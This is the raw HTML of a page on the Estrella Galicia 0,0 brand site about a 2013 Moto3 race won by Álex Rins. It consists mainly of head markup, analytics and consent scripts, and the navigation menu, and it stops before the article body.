

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/
body_size: 12677
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Álex Rins gana y Alex Márquez Alentà finaliza quinto - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Álex Rins gana y Alex Márquez Alentà finaliza quinto - Estrella Galicia 0,0" />
	<meta property="og:description" content="Grande Álex Rins , GANA el Gran Premio en la categoría de ‪#‎moto3‬ con el equipo Team Estrella Galicia 0,0 .Alex Márquez Alentà cruza la linea el quinto. Les felicitamos a los ‪#‎EscandalosamenteBuenos‬ pilotos con un «Me gusta»?" />
	<meta property="og:url" content="https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2013-07-14T09:34:01+00:00" />
	<meta property="article:modified_time" content="2013-10-21T15:59:24+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2013/08/1017701_567005496678661_941451013_n.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="400" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2013/08/1017701_567005496678661_941451013_n.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2013/08/1017701_567005496678661_941451013_n.jpg","width":640,"height":400},{"@type":"WebPage","@id":"https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/#webpage","url":"https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/","name":"\u00c1lex Rins gana y Alex M\u00e1rquez Alent\u00e0 finaliza quinto - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/#primaryimage"},"datePublished":"2013-07-14T09:34:01+00:00","dateModified":"2013-10-21T15:59:24+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"\u00c1lex Rins gana y Alex M\u00e1rquez Alent\u00e0 finaliza quinto"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Álex Rins gana y Alex Márquez Alentà finaliza quinto del feed" href="https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"4f2c190136","preview":"false","postId":"1316","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/1316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=1316' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Falex-rins-gana-y-alex-marquez-alenta-finaliza-quinto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Falex-rins-gana-y-alex-marquez-alenta-finaliza-quinto%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-1316 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/alex-rins-gana-y-alex-marquez-alenta-finaliza-quinto/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
